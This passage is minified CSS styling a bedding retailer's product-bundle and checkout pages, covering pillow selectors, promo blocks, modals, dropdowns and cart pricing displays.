.checkmark{background-color:#fff;height:100%;width:100%;border-radius:3px;cursor:pointer;border:solid 2px #45166a;border-radius:50%;position:relative}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper .checkmark::before{opacity:0;content:'';position:absolute;height:100%;width:100%;border:solid #fff 3px;border-radius:50%;transition:all .3s}main.page-buy .pyp-radio .bundle-price{color:#bc158a}main.page-buy .pyp-radio .second-harmony-text{line-height:1.25;display:flex;margin-right:8px;align-items:center}@media(min-width:1800px){main.page-buy .pyp-radio .price-wrapper .bundle-price{font-size:18px}}@media(min-width:1200px){main.page-buy .pyp-radio .price-wrapper .bundle-price{font-size:16px}}@media(min-width:1800px){main.page-buy .pyp-radio .price-wrapper .td-strikethrough{font-size:18px}}@media(min-width:1200px){main.page-buy .pyp-radio .price-wrapper .td-strikethrough{font-size:16px}}main.page-buy .pyp-radio .bundle-details{line-height:1.3;margin:8px 0 14px;margin-top:-5px;font-size:14px;font-size:16px}main.page-buy .pyp-radio .bundle-items-box{position:relative;transition:all .3s}main.page-buy .pyp-radio .bundle-items-box.closed{min-height:130px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.closed{min-height:136px}}@media(min-width:768px){main.page-buy .pyp-radio .bundle-items-box.closed{min-height:146px}}main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Harmony]{min-height:427px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Harmony]{min-height:420px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Harmony]{min-height:460px}}main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Plush]{min-height:350px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Plush]{min-height:360px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Plush]{min-height:390px}}main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:415px}@media(min-width:430px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:430px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:768px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:350px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:428px}}main.page-buy .pyp-radio .bundle-items-box.opened.deluxe-bundle{min-height:350px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.opened.deluxe-bundle{min-height:360px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened.deluxe-bundle{min-height:380px}}main.page-buy .pyp-radio .bundle-items-opened{background-color:#fff;border:solid 2px #cac6db}main.page-buy .pyp-radio .bundle-items-opened .bundle-item-opened{padding:12px}main.page-buy .pyp-radio .bundle-items-opened .bundle-item-opened+.bundle-item-opened{border-top:solid 2px #cac6db}main.page-buy .pyp-radio .bundle-items-opened .bundle-item-image-container{max-height:60px;max-width:60px;margin-right:8px;display:flex;align-items:center;justify-content:center}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-title-box{padding-top:6px;font-size:14px}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-title-box .bundle-product-title{font-weight:500;cursor:pointer;text-decoration:underline}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-title-box .bundle-variant-changer{text-decoration:underline;font-weight:400;cursor:pointer}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-description{font-size:14px;line-height:1.3}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-opened .bundle-product-description{font-size:16px}}main.page-buy .pyp-radio .bundle-items-closed.hidden,main.page-buy .pyp-radio .bundle-items-opened.hidden{opacity:0!important}main.page-buy .pyp-radio .bundle-items-closed.shown,main.page-buy .pyp-radio .bundle-items-opened.shown{opacity:1!important}main.page-buy .pyp-radio .bundle-items-closed.transitioning-in,main.page-buy .pyp-radio .bundle-items-opened.transitioning-in{position:absolute;display:flex;opacity:0}main.page-buy .pyp-radio .bundle-items-closed.transitioning-out,main.page-buy .pyp-radio .bundle-items-opened.transitioning-out{position:absolute;display:flex;opacity:1}.bundle-modal{position:fixed;z-index:999999999;padding-top:30px;padding-bottom:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}@media(min-width:540px){.bundle-modal{padding-top:80px}}.bundle-modal .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}.bundle-modal .stamped-badge .stamped-badge-caption{margin-left:12px;font-size:12px;text-transform:uppercase;letter-spacing:1px;line-height:1.33;font-family:montserrat,sans-serif;font-weight:600}.bundle-modal .bundle-price-wrapper .bundle-price{color:#bc158a}.bundle-modal .bundle-price-wrapper .light-bold{font-weight:500}.bundle-modal .spec{display:flex;flex-wrap:wrap;cursor:pointer}.bundle-modal .spec.is-open h3{padding-bottom:16px}.bundle-modal .spec.is-open h3:before{transform:rotate(-225deg)}.bundle-modal .spec.is-open .accordion-content{cursor:default}.bundle-modal .spec+.spec{border-top:1px solid #e6e6e8}.bundle-modal .spec h3{width:100%;min-height:1px;position:relative;font-size:16px;color:#423c48;padding-bottom:24px;padding-top:24px}@media(min-width:1128px){.bundle-modal .spec h3{font-size:20px}}.bundle-modal .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}.bundle-modal .spec h4{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul{padding-left:0;list-style:none}.bundle-modal .spec ul.component-checkmark-list li{flex-wrap:nowrap}.bundle-modal .spec ul li{display:flex;flex-wrap:wrap;margin-bottom:16px}@media(min-width:768px){.bundle-modal .spec ul li{margin-bottom:24px}}.bundle-modal .spec ul li:last-child{margin-bottom:0}.bundle-modal .spec ul li.no-subheading h4{display:none}.bundle-modal .spec ul li.m-b-6,.bundle-modal .spec ul main.page.seatcushion-category .compare-intro .cushions .product-icons li.icon-div,main.page.seatcushion-category .compare-intro .cushions .product-icons .bundle-modal .spec ul li.icon-div,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form li.hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .bundle-modal .spec ul li.hs-form-input-container,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form .mattress-type li.mattress-selection,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .bundle-modal .spec ul li.mattress-selection,.bundle-modal .spec ul .block-subnav-products .mobile.bottom-cta.show li.component-btn,.block-subnav-products .mobile.bottom-cta.show .bundle-modal .spec ul li.component-btn{margin-bottom:16px}.bundle-modal .spec ul li .sub-content{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul li .sub-content p+p{margin-top:0}.bundle-modal .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px;display:none}.bundle-modal .modal-content{box-shadow:0 10px 18px 0 #4e4e4e;border-radius:4px;background-color:#fff;margin:auto;padding:20px 20px 25px;width:90%;max-width:500px;position:relative}@media(min-width:540px){.bundle-modal .modal-content{padding:32px 32px 38px}}.bundle-modal .modal-content .close-button{color:#341458;font-size:30px;font-weight:400;text-align:right;position:absolute;top:0;right:21px}.bundle-modal .modal-content .close-button:hover{cursor:pointer}.bundle-modal .modal-content .selector-label{font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.33;letter-spacing:1px}.bundle-modal .modal-content .variant-selector{margin-bottom:12px}@media(min-width:540px){.bundle-modal .modal-content .variant-selector{margin-bottom:28px}}.bundle-modal .modal-content select{-webkit-appearance:unset;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-moz-appearance:unset;user-select:none;position:relative;cursor:pointer;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:16px;background-color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-size:15px;background-position:95%;border-radius:4px;border:2px solid #e6e6e8;transform:none}.bundle-modal .modal-content select *{pointer-events:none}.bundle-modal .modal-content select:after{content:' ';background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.bundle-modal .modal-content select .select-items{background-color:#45166a;padding:13px 18px;list-style:none}.bundle-modal .modal-content .image-container{padding:0 30px;height:120px;width:100%}.bundle-modal .modal-content .image-container img{max-height:100%;object-fit:scale-down}@media(min-width:540px){.bundle-modal .modal-content .image-container{margin-bottom:28px}}.bundle-modal .modal-content .product-content{margin-bottom:18px}@media(min-width:540px){.bundle-modal .modal-content .product-content{margin-bottom:32px}}.bundle-modal .modal-content .product-content .product-heading{font-weight:500}.bundle-modal .modal-content .product-content .price{margin-bottom:12px}.bundle-modal .modal-content .select-button{flex-direction:column}.bundle-modal .modal-content .select-button button{width:100%;border:none;border-radius:4px}.bundle-modal .modal-content .select-button button:before{border-radius:4px}main.page-buy .sheets-and-pillow-promo .selector-block,main.page-buy .free-sheets-promo .selector-block{padding:20px 16px}main.page-buy .sheets-and-pillow-promo .selector-block .sheets-block,main.page-buy .free-sheets-promo .selector-block .sheets-block{margin-bottom:20px;padding:12px;border:2px solid #e6e6e8;border-radius:4px}@media(min-width:540px){main.page-buy .sheets-and-pillow-promo .selector-block .sheets-block,main.page-buy .free-sheets-promo .selector-block .sheets-block{height:100%}}main.page-buy .sheets-and-pillow-promo .selector-block .sheets-block.free-sheets,main.page-buy .free-sheets-promo .selector-block .sheets-block.free-sheets{margin-bottom:0}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .choose-pillow,main.page-buy .free-sheets-promo .selector-block .pillow-block .choose-pillow{margin-bottom:7px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .pillow-selector,main.page-buy .free-sheets-promo .selector-block .pillow-block .pillow-selector{border:2px solid #e6e6e8;padding:12px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .pillow-selector .add-second,main.page-buy .free-sheets-promo .selector-block .pillow-block .pillow-selector .add-second{font-size:14px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector{line-height:1.4}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector .product-info,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector .product-info{margin-bottom:20px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector p+p,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector p+p{margin-top:0}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector .strikethrough-price,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector .strikethrough-price{text-decoration:line-through;margin-right:10px;font-size:14px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .checkmark,main.page-buy .free-sheets-promo .selector-block .pillow-block .checkmark{height:18px;width:18px;min-height:18px;min-width:18px;border:2px solid #bfbec1}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .or-line,main.page-buy .free-sheets-promo .selector-block .pillow-block .or-line{margin-top:20px;margin-bottom:26px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .or-line .border-line,main.page-buy .free-sheets-promo .selector-block .pillow-block .or-line .border-line{border-bottom:1px solid #bfbec1}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .or-line .or-text,main.page-buy .free-sheets-promo .selector-block .pillow-block .or-line .or-text{font-size:12px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .badge-container,main.page-buy .free-sheets-promo .selector-block .pillow-block .badge-container{margin-bottom:22px}main.page-buy .sheets-and-pillow-promo .checkbox-container,main.page-buy .free-sheets-promo .checkbox-container{margin-left:20px}main.page-buy .sheets-and-pillow-promo .checkbox-container.harmony,main.page-buy .free-sheets-promo .checkbox-container.harmony{margin-bottom:18px}main.page-buy .sheets-and-pillow-promo .checkbox-container.hidden,main.page-buy .free-sheets-promo .checkbox-container.hidden{display:none}main.page-buy .sheets-and-pillow-promo .checkbox-container input[type=checkbox],main.page-buy .free-sheets-promo .checkbox-container input[type=checkbox]{width:18px;height:18px;margin-right:7px;border:1.5px solid #45166a;border-radius:3px;-webkit-appearance:unset;cursor:pointer}main.page-buy .sheets-and-pillow-promo .checkbox-container input[type=checkbox]:checked,main.page-buy .free-sheets-promo .checkbox-container input[type=checkbox]:checked{background:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:contain;background-color:#45166a;border:1.5px solid #45166a}main.page-buy .sheets-and-pillow-promo .img-holder,main.page-buy .free-sheets-promo .img-holder{max-width:100px;width:100%;margin-right:12px}main.page-buy .sheets-and-pillow-promo .pillow-height-text,main.page-buy .free-sheets-promo .pillow-height-text{margin-bottom:4px;font-size:12px}main.page-buy .sheets-and-pillow-promo .harmony-size-selector.hidden,main.page-buy .free-sheets-promo .harmony-size-selector.hidden{display:none}main.page-buy .harmony-variant-selectors{position:absolute;width:65%}@media(max-width:539px){main.page-buy .harmony-variant-selectors #dp-size-label{padding-right:36px;padding-left:12px}main.page-buy .harmony-variant-selectors #dp-size-label::after{right:10px}}@media(max-width:374px){main.page-buy .harmony-variant-selectors #dp-size-label{font-size:12px}}@media(max-width:539px){main.page-buy #select-product-button::after{right:10px}}@media(max-width:374px){main.page-buy #select-product-button{font-size:12px}}main.page-buy .harmony-promo-block{width:23%;left:77%;position:relative;padding-top:5px}main.page-buy .promo-container{margin-top:35px}main.page-buy .promo-container .title-callout .gradiant-promo-text{font-size:26px}main.page-buy .promo-container .eyemask-container{padding-top:2px}main.page-buy .promo-container .eyemask-container .eyemask-holder{background:#fff;padding:20px;border:2px solid #e9e9eb;border-radius:4px}main.page-buy .promo-container .eyemask-container .eyemask-holder .mask-img{background-image:url(https://cdn.purple.com/image/upload/v1582149658/products/sleep-mask/sleep-mask_20200219.jpg);background-size:cover;background-repeat:no-repeat;height:65px;width:100%;max-width:100px;margin-right:12px}main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container{line-height:1}main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .product-name{color:#44176a}@media(max-width:1127px){main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .product-name{margin-bottom:6px}}main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .strikethrough-price,main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .free{font-size:14px}main.page-buy .promo-container .eyemask-container .eyemask-holder p{margin-top:8px;font-size:14px}@-webkit-keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}main.page-bundle .vue-loading.center-image{max-height:calc(100vh - 81px)}main.page-bundle .vue-loading .colored{-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:opacity;-webkit-animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}main.page-bundle .c-light{color:#bc158a;font-weight:500}main.page-bundle .c-medium{color:#6d1675;font-weight:500}main.page-bundle .c-dark{color:#45166a;font-weight:500}@media(min-width:1128px){main.page-bundle .product-image-column{min-height:700px}}@media(min-width:1128px){main.page-bundle .product-image-wrapper{position:-webkit-sticky;position:sticky;top:80px}}main.page-bundle .container-lg.no-padding,main.page-bundle main.page-buy .section-user-reviews .no-padding.stamped-container,main.page-buy .section-user-reviews main.page-bundle .no-padding.stamped-container,main.page-bundle .column.no-padding{padding-left:0;padding-right:0}main.page-bundle .buy-product-container{padding:40px 0}@media(max-width:1127px){main.page-bundle .buy-product-container{padding:0 0 40px}}main.page-bundle .row.no-margin{margin-left:0;margin-right:0}main.page-bundle .mobile-header{display:none;width:100%;padding:16px}main.page-bundle .mobile-header .fs-h-4,main.page-bundle .mobile-header h4,main.page-bundle .mobile-header main.page-buy .specifications .spec h3,main.page-buy .specifications .spec main.page-bundle .mobile-header h3,main.page-bundle .mobile-header .bundle-modal .accordion-content .spec h3,.bundle-modal .accordion-content .spec main.page-bundle .mobile-header h3{font-size:16px;padding-top:5px;font-weight:500}@media(max-width:1127px){main.page-bundle .mobile-header{display:block}}@media(max-width:1127px){main.page-bundle .desktop-header{display:none}}main.page-bundle .desktop-header .fs-h-4,main.page-bundle .desktop-header h4,main.page-bundle .desktop-header main.page-buy .specifications .spec h3,main.page-buy .specifications .spec main.page-bundle .desktop-header h3,main.page-bundle .desktop-header .bundle-modal .accordion-content .spec h3,.bundle-modal .accordion-content .spec main.page-bundle .desktop-header h3{font-size:16px;padding-top:5px;font-weight:500}main.page-bundle .special-with-margin{padding-left:16px;padding-right:16px}@media(min-width:1128px){main.page-bundle .special-with-margin{padding-left:40px}}main.page-bundle .special-with-margin.no-column{padding-left:24px;padding-right:24px}main.page-bundle .special-with-margin.with-border{padding-left:0;padding-right:0;margin-left:24px;margin-right:24px}main.page-bundle .save-gradient{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);max-width:500px;position:relative}main.page-bundle .save-gradient.max-w-100{max-width:100%}main.page-bundle .save-gradient.add-to-cart{padding:0;color:#f9f8f9;font-style:italic;font-weight:600;border-radius:8px}main.page-bundle .save-gradient.add-to-cart .ammount-saved{padding:8px 0}main.page-bundle .bundle-configurable{background-color:#f9f8f9;border-radius:3px;padding:16px;position:relative}main.page-bundle .bundle-configurable .variant-selectors{margin-top:16px;margin-left:3px}main.page-bundle .bundle-configurable .price{font-size:14px;font-weight:600}main.page-bundle .bundle-configurable .price .strikethrough-price{color:#605b6a;font-weight:400;text-decoration:line-through}main.page-bundle .bundle-configurable .title-callout{font-size:31px;font-weight:600;position:absolute;top:-25px;left:15px;padding:0 10px;background-color:#f9f8f9;font-style:italic}main.page-bundle .bundle-configurable .title-callout .gradiant-promo-text{font-size:31px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page-bundle .bundle-configurable .bundle-items-opened{background-color:#fff;border:solid 1px #e6e6e8;border-radius:2px;margin-top:5px}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-item-opened{padding:12px}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-item-opened+.bundle-item-opened{border-top:solid 1px #e6e6e8}main.page-bundle .bundle-configurable .bundle-items-opened .modal-link{font-size:14px;text-decoration:underline;font-weight:500;cursor:pointer;margin-bottom:8px}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-item-image-container{height:60px;width:85px;margin-right:20px;display:flex;align-items:center;justify-content:center}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box{padding-top:6px;font-size:15px}@media(min-width:540px){main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box{font-size:18px}}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box .bundle-product-title{font-weight:500;text-decoration:underline;cursor:pointer}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box .bundle-variant-changer{text-decoration:underline;font-size:14px;cursor:pointer}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-description{font-size:14px;line-height:1.3;padding:7px}@media(min-width:540px){main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-description{font-size:16px}}main.page-bundle .product-image{width:100%;min-height:250px;margin-bottom:32px}@media(max-width:539px){main.page-bundle .product-image{margin-bottom:16px;min-height:220px}}main.page-bundle .scroll-items{height:100%;display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;-webkit-scroll-snap-type:mandatory;-ms-scroll-snap-type:mandatory;scroll-snap-type:mandatory;scroll-snap-destination:0% 100%;-webkit-scroll-snap-points-x:repeat(100%);-ms-scroll-snap-points-x:repeat(100%);scroll-snap-points-x:repeat(100%)}main.page-bundle .scroll-items::-webkit-scrollbar{display:none}main.page-bundle .scroll-items .image-wrapper{height:100%;width:100%;flex-shrink:0;margin-left:5%;margin-right:5%;padding-left:16px;padding-right:16px;scroll-snap-align:start;min-height:250px}@media(min-width:768px){main.page-bundle .scroll-items .image-wrapper{min-height:300px}}@media(max-width:1127px){main.page-bundle .scroll-items .image-wrapper.cover{padding-left:0;padding-right:0}}main.page-bundle .scroll-items .image-wrapper .img-with-padding,main.page-bundle .scroll-items .image-wrapper .img-no-padding{margin:0 auto;height:100%;width:100%;max-width:600px;background-position:center;background-size:contain;background-repeat:no-repeat;min-height:250px}@media(min-width:768px){main.page-bundle .scroll-items .image-wrapper .img-with-padding,main.page-bundle .scroll-items .image-wrapper .img-no-padding{min-height:300px}}@media(min-width:1128px){main.page-bundle .scroll-items .image-wrapper .img-with-padding,main.page-bundle .scroll-items .image-wrapper .img-no-padding{min-height:300px;height:45vh;max-height:500px}}main.page-bundle .scroll-items .image-wrapper .main-img{margin-top:80px}@media(max-width:1127px){main.page-bundle .scroll-items .image-wrapper .main-img{margin-top:0}}main.page-bundle .scroll-items .image-wrapper:first-child{margin-left:0}main.page-bundle .scroll-items .image-wrapper:last-child{margin-right:0}main.page-bundle .product-image-thumbnails .img{height:56px;width:56px;margin:0 5px;background-position:center;background-size:cover;background-repeat:no-repeat;opacity:.5;border:2px solid #f9f8f9;transition:all .3s}main.page-bundle .product-image-thumbnails .img.active{opacity:1;border:2px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page-bundle .product-image-thumbnails .img.active{border:none;background-color:#45166a}}main.page-bundle .product-image-thumbnails .img:hover{cursor:pointer}@media(max-width:1127px){main.page-bundle .product-image-thumbnails .img{background-image:none!important;border:none;background-color:#cac6db;border-radius:50%;width:8px;height:8px}}main.page-bundle .border-lavender{border-top:1px solid #cac6db}main.page-bundle .product-image-small{margin:auto 15px;width:40px}main.page-bundle .icon.box .variant-type{font-size:18px}main.page-bundle .icon.box .variant-type svg{margin-right:2px}main.page-bundle .variant-type-option{border:2px solid #e6e6e8;border-radius:4px}main.page-bundle .variant-type-option:hover,main.page-bundle .variant-type-option.active{background-color:#ededf4}main.page-bundle .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}main.page-bundle .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300}main.page-bundle .dropdown li{padding:13px 18px;list-style:none}main.page-bundle .dropdown .variant-price-data .strikethrough-price{margin-right:6px}main.page-bundle .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page-bundle .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}main.page-bundle .dropdown .animation-wrapper.hidden{display:none}main.page-bundle .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}main.page-bundle .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}main.page-bundle .dropdown .animation-wrapper li:hover,main.page-bundle .dropdown .animation-wrapper li.active{background-color:#ededf4}main.page-bundle .dropdown .animation-wrapper li:last-child{border-bottom:2px solid #cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}main.page-bundle .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}main.page-bundle .dropdown .default-variant *{pointer-events:none}main.page-bundle .dropdown .default-variant .variant-price-data{margin-right:24px}main.page-bundle .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}main.page-bundle .dropdown .default-variant.active+.animation-wrapper{z-index:1}main.page-bundle .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}main.page-bundle .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}main.page-bundle .dropdown .default-variant.display-price{padding-right:50px}main.page-bundle .dropdown .list-item-with-color.default-variant{display:flex;align-items:center}main.page-bundle .dropdown .list-item-with-color .variant{display:flex;align-items:center}main.page-bundle .dropdown .list-item-with-color .variant-color{height:22px;width:22px;display:inline-block;border-radius:50%;border:1px solid rgba(0,0,0,.1);margin-right:10px}main.page-bundle .dropdown .list-item-with-description .label .title{font-weight:500}main.page-bundle .dropdown .list-item-with-description .description{color:#bfbec1;display:block}main.page-bundle .product-related-message{margin-top:-36px;padding:10px 20px;border-radius:4px;color:#605b6a;font-style:italic;font-size:13px}@media(max-width:767px){main.page-bundle .product-related-message{margin-top:-22px}}main.page-bundle .product-related-message a{margin-left:10px;font-style:normal;text-decoration:underline;color:#45166a}main.page-bundle .shipping-time{font-size:13px;padding:12px 10px 0;text-align:center;font-style:italic;color:#605b6a;margin:0}main.page-bundle .shipping-time .christmas-before{color:#45166a;display:block}main.page-bundle .shipping-time .christmas-after{color:#f61559;display:block}main.page-bundle .shipping-time .christmas-download{font-size:11px;display:block}main.page-bundle .shipping-time .christmas-download a{text-decoration:underline}main.page-bundle .shipping-time span.christmas-download{font-size:11px;display:block}main.page-bundle .shipping-time span.christmas-download a{text-decoration:underline}main.page-bundle .purple-logo{fill:#45166a}main.page-bundle .purple-logo.small{width:55px;height:20px}main.page-bundle .product-text{padding:10px 0}main.page-bundle .product-text .description{display:block;font-size:13px}main.page-bundle .product-text .variant-price{margin-right:20px}main.page-bundle .buy-cart{padding:20px 10px;border-radius:4px}main.page-bundle .buy-cart .pricing-box{position:relative;font-style:normal}main.page-bundle .buy-cart .pricing-box.financing-hidden .specifier{display:none}main.page-bundle .buy-cart .pricing-box.financing-hidden .financing{display:none}main.page-bundle .buy-cart .pricing-box.financing-hidden .payment-type{width:100%}main.page-bundle .buy-cart .payment-type{width:50%}main.page-bundle .buy-cart .specifier{position:absolute;left:50%;top:0;bottom:0;border-left:1px solid #cac6db}main.page-bundle .buy-cart .specifier span{position:absolute;top:40%;left:-10px;padding:5px 0;background-color:#ededf4}main.page-bundle .buy-cart .label{display:block}main.page-bundle .buy-cart .price-line{display:block;font-size:28px}main.page-bundle .buy-cart .price-line .strikethrough{text-decoration:line-through;color:#605b6a;font-weight:300;margin-right:4px;font-size:20px}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger{text-decoration:none}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-payment{text-decoration:none}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-month{font-size:45%;margin-left:4px;text-transform:uppercase;text-decoration:none}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-details{display:block;color:#45166a;font-weight:300;letter-spacing:.3px;font-size:13px;text-decoration:underline}main.page-bundle .buy-cart .currency-sign{font-size:60%;vertical-align:30%;text-decoration:none}main.page-bundle .buy-cart .currency,main.page-bundle .buy-cart .monthly{font-size:45%;margin-left:4px}main.page-bundle .buy-cart .details{display:block;color:#45166a;font-weight:400;letter-spacing:.3px;text-decoration:underline;font-size:13px}main.page-bundle .buy-cart .add-wrapper{padding:0 10px;position:relative;max-width:500px;margin:0 auto}main.page-bundle .buy-cart .add-wrapper .add-to-cart .text{transition:all .3s}main.page-bundle .buy-cart .add-wrapper.indicators .text{opacity:0}main.page-bundle .buy-cart .add-wrapper .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}main.page-bundle .buy-cart .add-wrapper .loading-indicator .spinners,main.page-bundle .buy-cart .add-wrapper .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}main.page-bundle .buy-cart .add-wrapper .loading-indicator .spinners svg,main.page-bundle .buy-cart .add-wrapper .loading-indicator .checkmarks svg{fill:#45166a}main.page-bundle .buy-cart .add-wrapper .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}main.page-bundle .buy-cart .add-wrapper .loading-indicator.spinner-visible,main.page-bundle .buy-cart .add-wrapper .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}main.page-bundle .buy-cart .add-wrapper .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}main.page-bundle .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}main.page-bundle .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}main.page-bundle .buy-cart .product-email-form{margin-top:12px}main.page-bundle .buy-cart .product-email-form .email-message{font-size:13px;color:#605b6a;font-style:italic;margin-bottom:8px}main.page-bundle .buy-cart .product-email-form .field-container{padding:0 10px;position:relative}main.page-bundle .buy-cart .product-email-form .field-container:before{background-image:url([data-uri]);content:'';display:block;position:absolute;top:50%;transform:translateY(-50%);left:22px;width:24px;height:17px;background-repeat:no-repeat;background-size:contain}main.page-bundle .buy-cart .product-email-form .field-container .input-email{flex-grow:1;margin-right:12px;border:1px solid #e6e6e8;border-radius:.3em;padding-left:40px;min-width:50px;font-size:16px}main.page-bundle .buy-cart .product-email-form .field-container .submit-btn{border-radius:.3em;border:none}main.page-bundle .buy-cart .product-email-form .field-container .submit-btn:before{border-radius:.3em}@media(max-width:539px){main.page-bundle .buy-cart .product-email-form .field-container .submit-btn{padding:13px 14px 11px}}main.page-bundle .add-on{padding:20px;border-radius:4px}main.page-bundle .add-on:hover{cursor:pointer}main.page-bundle .add-on .product{width:100%;max-width:72px;background-position:center;background-size:contain;background-repeat:no-repeat}main.page-bundle .add-on 